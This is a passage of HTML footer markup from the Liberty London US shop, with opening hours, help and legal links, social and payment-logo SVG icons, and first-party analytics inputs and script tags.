                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.137.191.20&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/runtime.js" data-ot-ignore="true"></script>
